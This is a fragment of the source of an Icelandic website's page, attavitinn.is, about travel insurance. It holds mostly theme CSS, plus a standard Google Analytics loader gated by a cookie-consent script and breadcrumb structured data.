    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/spurning/ferdatryggingar/",
                                "name": "Ferðatryggingar?"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
